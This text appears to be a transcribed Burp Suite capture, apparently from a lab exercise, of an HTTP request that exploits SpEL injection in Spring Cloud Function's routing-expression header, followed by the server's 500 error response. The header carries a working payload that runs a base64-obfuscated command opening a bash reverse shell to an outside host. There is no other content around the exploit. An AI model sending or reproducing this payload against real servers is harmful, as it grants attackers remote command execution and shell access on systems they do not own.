 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Content-Length: 11
5 Connection: close
6 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzEwMDAxIDA+JjEK}|{base64,-d}|
{bash,-i}")
7
8 exploit-poc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sat, 22 Apr 2023 12:40:57 GMT
4 Connection: close
5 Content-Length: 223
6
7 {
"timestamp":"2023-04-22T12:40:57.537+00:00",
"status":500,
"error":"Internal Server Error",
"message":
"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessIm
pl to java.lang.String",
"path":"/functionRouter"
}